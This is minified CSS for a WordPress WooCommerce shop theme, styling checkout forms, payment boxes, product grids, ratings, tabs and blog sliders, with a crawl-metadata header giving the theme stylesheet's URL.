.new-product{margin:0}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.new-product{text-align:center;margin:0 0 5px 0}.shop-description h1{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.jcf-select-opener:before{width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#ddd transparent transparent transparent;margin:-6px 0 0 -13px}.jcf-select-opener:before{position:absolute;content:"";top:50%;bottom:auto;left:50%;right:auto}.products-holder .row .new-product:last-child{margin:0 0 57px!important}.ad-woo-bg{background-color:#fbfbfb}.woocommerce-info{border-top-color:#1e85be}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-checkout .woocommerce{padding:60px 0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px;max-width:600px}.shop-apply{overflow:hidden}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.checkout h3,.title-order{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}#order_review_heading{margin-top:20px}#main table{color:#2a2a2a;border-collapse:collapse;border:1px solid #ddd}#main table,#main td,#main th{border:1px solid #ddd}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table{background-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:52px;font-size:.83em;margin-left:10px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce form .form-row{padding:3px;margin:0 0 6px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.update-form{margin:0}.update-form{margin:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce-checkout-payment .btn{width:21%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce form .form-row .select2-container{opacity:1;color:#2a2a2a}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;border:0 solid #ccc;white-space:nowrap;color:#444;text-decoration:none;border-radius:3px;background-clip:padding-box;user-select:none;background-color:#fcfcfc;font-weight:400;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce .order_details{margin:0 0 4.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-MyAccount-navigation ul{list-style:none;border-top:1px solid #ccc}.woocommerce-MyAccount-navigation ul li{background-color:#f7f7f7;padding:8px;font-size:13px;border-bottom:1px solid #ccc}.woocommerce-MyAccount-navigation ul li a{color:#6f6f6f}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:after,.woocommerce-account .woocommerce:before{content:" ";display:table}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce nav.woocommerce-pagination{margin:0;font-weight:400}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:0 solid #d3ced2;border-right:0;margin:1px}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff},.woocommerce nav.woocommerce-pagination ul li a:hover{color:#ccc}.woocommerce nav.woocommerce-pagination ul li{color:#8f8f8f;display:block;height:40px;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.next span{padding:0!important}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-right8:before{content:"\e913"}.page-numbers .current{background:#237dc8;border-color:#237dc8}.continue-shop{float:right;border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px;padding:6px 10px 6px 10px}.quantity label{display:none}.product_list_widget img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.rating li{border-top:0 solid #eaeaea;padding-left:0;padding-right:0}.widget_shopping_cart_content .cart-list img{width:94px}.widget_shopping_cart_content .cart-list>li{margin-top:28px;padding-top:24px;padding-bottom:1px}.woocommerce-Price-amount{font-weight:700}.widget_shopping_cart_content .total-price-area{margin-top:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb;padding-bottom:10px;padding-top:10px}.widget_shopping_cart_content .cart-opener{display:none}.page-banner.woo-tit .heading:before{display:none}@media only screen and (max-width:600px){.woocommerce ul.products{display:-moz-groupbox}.new-product{width:100%}}.cart{padding-top:15px;padding-bottom:15px}.variations .label{color:#a29f9f}.comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .avatar{float:left;max-width:60px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .star-rating{float:right;margin-left:5px}#reviews li .comment-text .description{clear:right}#reviews .star-rating::before{content:"\f006\f006\f006\f006\f006";float:left;top:0;left:0;position:absolute;letter-spacing:.1em}.star-rating span::before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;letter-spacing:.1em}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;font-family:FontAwesome}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.bypostauthor{font-weight:300}.woocommerce .author-info,.woocommerce .single-product .entry-meta{display:none}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover,.woocommerce-tabs .nav-tabs>li>a{padding:12px;margin:0;min-height:44px;display:inline-block}.woocommerce div.product .woocommerce-tabs .panel{font-size:17px;line-height:23px}.woocommerce .related h2,.woocommerce .upsells h2{font-size:25px;font-weight:bolc!important;padding-bottom:8px;margin-bottom:20px}.woocommerce .description-block{color:#5e5e5e;font-size:16px;line-height:23px}.woocommerce .single-add-to-cart-button{padding:7px 25px}.woocommerce .woocommerce-ordering select{border:0;padding:8px}.woocommerce-product-gallery ol.flex-control-nav{list-style:none;margin-top:5px}.woocommerce-product-gallery ol.flex-control-nav li{display:inline}.woocommerce-product-gallery__trigger{position:absolute;z-index:22;margin:10px}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977
body_size: 23440
content:
#main,#wrapper,.banner,.blog-container,.blog-mainbanner,.map,.video-section{width:100%;overflow:hidden;position:relative}@media only screen and (max-width:991px){#main{margin-top:40px}}.blog-over .author-info .author-img img,.new-product .product-img img{width:100%;display:block;height:auto}.banner-img:after,.banner:after,.blog-section .beans-stepslider .slick-dots button:after,.comment-box .box .img-box .reply .txt-over:after,.isotop-controls2 a:after,.isotop-controls2 li:after,.isotop-controls3 a:after,.isotop-controls3 li:after,.isotop-controls4 .view-all:before,.isotop-controls4 a:before,.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li>a:before,.safety-section .more:before,.video-section:after,.widget:before{content:"";position:absolute}.comment-box .box:after,.description-block .buttons-block:after{content:" ";display:block;clear:both}.blog-over,.product-over,.video-section .video-area{position:absolute;top:0;left:0;right:0;bottom:0}.banner-img,.header{background-size:cover;background-repeat:no-repeat;background-position:50% 0}body{color:#8f8f8f;background:#fff}h1,h2,h3,h4,h5,h6{margin:0 0 20px 0;padding:0;line-height:42px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:28px}h2{font-size:22px}h3{font-size:20px}h4{font-size:16px;font-weight:400;color:#444}h5{font-size:14px;font-weight:600}h6{font-size:12px}.w1{position:relative;-webkit-transition:margin .4s ease;transition:margin .4s ease}.blog-section .beans-slider{padding:0 0 80px}.blog-section .beans-slider .slick-dots{bottom:-38px}.blog-section .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-slider .slick-dots li.slick-active button{background:#191919}.blog-section .beans-slider .slick-dots button{border:0;margin:0;padding:0;display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:12px;height:12px}.dark .blog-section .beans-slider .slick-dots button{background:#8f8f8f}.blog-section .beans-slider .slick-dots button:hover{background:#191919}.blog-section .beans-stepslider{padding:0 0 50px}.blog-section .beans-stepslider img{width:100%;margin:0 0 18px}.blog-section .beans-stepslider .slick-dots{bottom:-50px}.blog-section .beans-stepslider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{display:block}.blog-section .beans-stepslider .slick-dots button{border:0;margin:0;padding:0;display:block;background:#ddd;overflow:hidden;position:relative;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-section .beans-stepslider .slick-dots button{border-color:#494949;background:#494949}.blog-section .beans-stepslider .slick-dots button:hover{text-decoration:none}.blog-section .beans-stepslider .slick-dots button:hover:after{display:block}.blog-section .beans-stepslider .slick-dots button:after{top:50%;left:50%;display:none;border-radius:50%;width:4px;height:4px;margin:-2px 0 0 -2px}.blog-section .btn{margin:0 4px}.blog-m-post{overflow:hidden}.blog-m-post .blog-txt{position:relative;padding:0 0 20px 123px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post img{width:100%;margin:0 0 18px}.blog-m-post h3{color:#2a2a2a;margin:0 0 10px;font-weight:500;font-size:18px;line-height:20px}.dark .blog-m-post h3{color:#fff}.blog-m-post h3 a{color:#2a2a2a}.dark .blog-m-post h3 a{color:#fff}.blog-m-post a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post a:hover{text-decoration:none}.blog-m-post .meta{margin:0;color:#8f8f8f;font-size:12px;line-height:21px}.blog-m-post .meta li{padding:0 12px 0 0}.blog-m-post .meta a{color:#8f8f8f}.blog-m-post .box-holder{left:13px;bottom:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post time{color:#fff;display:block;font-size:12px;font-weight:700;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;letter-spacing:2px;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.dark .blog-m-post time{background:#191919}.blog-m-post time .add{display:block;font-size:22px;font-weight:700}.blog-m-post .fa{margin:0 3px 0 0;position:relative}.blog-m-post .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:12px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-m-post .icon{border-color:#191919}.blog-m-post .blog-text{font-size:14px;overflow:hidden;padding:2px 0 0;line-height:24px;position:relative}.blog-m-post .blog-box{float:left;width:74px;margin:0 14px}.blog-m-post .blog-box .icon{border:0;width:74px;height:74px}.blog-m-post .blog-box time{margin:0;height:74px}.blog-m-post.accordion{margin:0 0 15px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post.accordion .box-holder{left:19px;top:-85px;bottom:auto}.blog-m-post.accordion .icon{border-bottom:0}.blog-m-post.accordion time{margin:0 auto}.blog-m-post.accordion .blog-txt{border:1px solid transparent;padding:16px 20px 20px 113px}.blog-m-post.accordion img{margin:0}.blog-m-post.accordion p{margin:0 0 23px}.blog-m-post.accordion .blog-slide{padding-top:30px}.blog-m-post.accordion .btn{border-width:2px}.dark .blog-m-post.accordion .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .blog-m-post.accordion .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-m-post.accordion.active{margin:0 0 30px;background:#fff}.dark .blog-m-post.accordion.active{background:#191919}.blog-m-post.accordion.active .blog-txt{border-color:#ddd;padding:26px 20px 34px 113px}.dark .blog-m-post.accordion.active .blog-txt{border-color:#494949}.blog-m-post.accordion.active .blog-slide{position:static!important}.dark .blog-m-post.accordion.active time{background:#2a2a2a}.blog-m-post.style2 img{margin:0}.blog-m-post.style2 .blog-txt{color:#8f8f8f;font-size:12px;position:relative;padding:7px 0 20px 95px;border-top:5px solid transparent}.blog-m-post.style2 .blog-txt h3{margin:0 0 2px}.blog-m-post.style2 .blog-txt p{text-transform:uppercase}.blog-m-post.style2 .icon{border:0;top:-14px;left:11px;font-size:24px;overflow:hidden;position:absolute;padding:12px 10px 0 0;background:0 0;width:80px;height:60px}.blog-m-post.style2 .icon:before{top:0;bottom:0;left:-12px;right:12px;background:#222;transform:skewX(-20deg);-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-m-post.style2 .icon:before{background:#191919}.video-section{color:#fff;font-size:16px;line-height:26px;text-align:center;position:relative;z-index:1}.video-section:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:0 0}.video-section:after{z-index:1;background:rgba(0,0,0,.6)}.video-section .container{position:relative;z-index:100}.video-section h2{color:#fff;margin:0 0 23px;text-align:center;font-weight:600;font-size:36px;line-height:50px}.video-section .play-icon{display:block;font-size:50px;overflow:hidden;text-align:center;margin:0 auto 47px;padding:25px 0 0 10px;width:100px;height:100px;-webkit-transition:all .4s ease;transition:all .4s ease}.video-section .play-icon .fa-pause{display:none}.video-section .play-icon.video-playing{font-size:40px;padding:30px 0 0}.video-section .play-icon.video-playing .fa-play{display:none}.video-section .play-icon.video-playing .fa-pause{display:block}.video-section .play-icon:hover{opacity:.8;text-decoration:none}.video-section .video-area{z-index:-1}.video-section .buttonBar{display:none}.nav-tabs{font-size:14px;line-height:16px;text-transform:capitalize;border-bottom:0}.nav-tabs>li{margin:0}.nav-tabs>li>a{color:#222;margin:11px 0 0;border-radius:1px;background:#fff;letter-spacing:1px;padding:11px 29px 12px;border:solid #ececec;border-width:1px 1px 0 1px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1;position:relative}.nav-tabs>li>a:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li>a:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li>a{color:#fff;background:#191919;border-color:#494949}.nav-tabs>li>a:before{top:-1px;opacity:0;height:5px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.nav-tabs>li>a:after{opacity:0;margin:0 0 0 -3px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.nav-tabs>li>a:hover{margin:0;background:#fff;padding:18px 29px 16px}.dark .nav-tabs>li>a:hover{background:#191919}.nav-tabs>li>a:hover:after,.nav-tabs>li>a:hover:before{opacity:1;visibility:visible}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{margin:0;border-radius:0;background:#fff;border:solid #ececec;border-width:1px 1px 0 1px;padding:18px 29px 16px;position:relative;z-index:1;position:relative}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li.active>a,.dark .nav-tabs>li.active>a:focus,.dark .nav-tabs>li.active>a:hover{border-color:#494949;background:#191919}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:-1px;opacity:1;height:5px;visibility:visible}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{opacity:1;margin:0 0 0 -3px;visibility:visible;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.tab-content{overflow:hidden}.tab-pane{color:#8f8f8f;font-size:14px;overflow:hidden;line-height:26px;background:#fff;border:1px solid #ececec;padding:24px 5% 22px 5.3%}.dark .tab-pane{background:#191919;border-color:#494949}.tab-pane .alignleft{float:left;margin:7px 34px 0 0}.tab-pane .text-box{overflow:hidden}.tab-pane .text-box p{margin:0}.panel-group{overflow:hidden}.panel-group .panel{border-radius:0;box-shadow:none;margin-bottom:9px;background:#fff;border-color:#ececec}.dark .panel-group .panel{background:#191919;border-color:#494949}.panel-default>.panel-heading{border-radius:0}.features-col .panel-default>.panel-heading{padding:0}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-color:#ececec}.panel-default>.panel-heading{background:0 0}.panel-title{color:#fff;font-size:14px;line-height:18px;text-transform:capitalize}.panel-title a{color:#fff;display:block;position:relative;letter-spacing:1px;padding:12px 10px 15px 44px;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-title a:hover{color:#fff;text-decoration:none}.panel-title a.collapsed{color:#2a2a2a;background:#fff}.dark .panel-title a.collapsed{color:#fff;background:#191919}.panel-title a.collapsed:hover{color:#fff}.panel-title .fa{top:50%;left:20px;margin:-7px 0 0;font-size:15px;line-height:12px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-body{color:#8f8f8f;line-height:26px;padding:23px 20px 24px 29px}.panel-body dl{margin:0;letter-spacing:2px}.panel-body dl dt{float:left;color:#222;width:129px;font-size:14px;font-weight:600}.dark .panel-body dl dt{color:#fff}.panel-body dl dd{margin:0;overflow:hidden}.new-product{text-align:center}.new-product .product-img{position:relative;overflow:hidden;margin:0 0 15px;padding:5px}.new-product .title{color:#8f8f8f;display:block;margin:0 0 7px;font-size:13px;line-height:16px;letter-spacing:1px}.new-product h2{margin:0 0 2px;letter-spacing:1px;text-transform:uppercase;font-size:16px;font-weight:700}.new-product h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .new-product h2 a{color:#8f8f8f}.new-product h2 a:hover{text-decoration:none}.new-product .amount{display:block;margin:-2px 0 0;font-size:18px;line-height:20px}.new-product .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.new-product .btn-cart{display:none;text-transform:uppercase;font-size:13px;line-height:16px;color:#2a2a2a;margin:4px 0 2px;-webkit-transition:all .4s ease;transition:all .4s ease;font-weight:600}.dark .new-product .btn-cart{color:#8f8f8f}.new-product .btn-cart:hover{text-decoration:none}.new-product:hover .product-over{top:0}.new-product:hover .btn-cart{display:inline-block;vertical-align:top}.new-product:hover .amount{display:none}.new-product.active .product-over{top:0}.new-product.active .btn-cart{display:inline-block;vertical-align:top}.new-product.active .amount{display:none}.product-over{-webkit-transition:all .6s ease;transition:all .6s ease;background:rgba(0,0,0,.8);top:100%}.product-over .frame{width:100%;height:100%;display:table}.product-over .box{display:table-cell;vertical-align:middle;padding:10px}.rattings-nav{overflow:hidden;margin:0 0 15px;font-size:11px;line-height:14px}.rattings-nav li{padding:0;display:inline-block;vertical-align:top}.rattings-nav li.add .fa{color:#cfcfcf}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}.blog-alignleft .beans-slider .slick-dots{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .slick-dots li{padding:0 0 8px}.blog-alignleft .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-alignleft .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-alignleft .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-content{float:left;width:59.6%}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}.blog-content .towcolumns .img-box.road{width:66.1%}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}.blog-content .alignleft .blogs-frame{padding-top:159.6%}.blog-content .blogs-box2{float:left;width:66.1%}.blog-content .blogs-box2 .img-box{float:left;width:50%}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.work-section .beans-slider.coll-2.pull-left .slick-dots{bottom:24px}.work-section .beans-slider.coll-2.pull-left .slick-dots li{padding:0 4px;float:none;display:inline-block;vertical-align:top}.work-section .beans-slider.coll-2.pull-left .slick-dots li.slick-active button{background:#fff}.work-section 